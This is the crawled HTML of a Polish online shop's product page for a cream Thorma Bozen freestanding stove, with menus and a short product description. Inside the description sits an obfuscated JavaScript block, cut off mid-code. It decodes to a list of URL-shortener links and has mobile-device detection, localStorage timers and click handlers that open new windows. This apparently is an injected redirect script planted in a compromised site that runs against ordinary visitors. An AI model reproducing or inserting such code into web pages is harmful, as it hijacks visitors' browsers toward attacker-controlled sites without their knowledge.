

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/?route=product/product&product_id=4038
body_size: 10082
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>piec wolnostojący Thorma Bozen kremowy</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Wolnostojący nowoczesny piec grzewczy Thorma" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=4038" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=4038">piec wolnostojący Thorma Bozen B kremowy</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Thorma/piece%20na%20węgiel/Bozen-kremowy-piec-wolnostojący-na-węgiel-Thorma-700x700.png" title="piec wolnostojący Thorma Bozen B kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Thorma/piece%20na%20węgiel/Bozen-kremowy-piec-wolnostojący-na-węgiel-Thorma-228x228.png" title="piec wolnostojący Thorma Bozen B kremowy" alt="piec wolnostojący Thorma Bozen B kremowy" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Thorma/piece%20na%20węgiel/Bozen-piec-wolnostojący-na-węgiel-Thorma-wymiary-700x700.png" title="piec wolnostojący Thorma Bozen B kremowy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Thorma/piece%20na%20węgiel/Bozen-piec-wolnostojący-na-węgiel-Thorma-wymiary-74x74.png" title="piec wolnostojący Thorma Bozen B kremowy" alt="piec wolnostojący Thorma Bozen B kremowy" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wolnostojący stalowy piec kominkowy typu koza Thorma Bozen kremowy.</p>

<p>Wykonany z blachy emaliowanej w kolorze kremowym z drzwiczkami żeliwnymi. Solidna konstrukcja z grubym szamotem i ruchomym rusztem zapewniająca długoletnią, bezawaryjną pracę.</p>

<p>Rura podłączeniowa z tyłu (średnica fi 120mm).</p>

<p>Paliwo: drewno, brykiet węgla brunatnego, węgiel.</p>

<p>Gwarancja: 5 lat</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 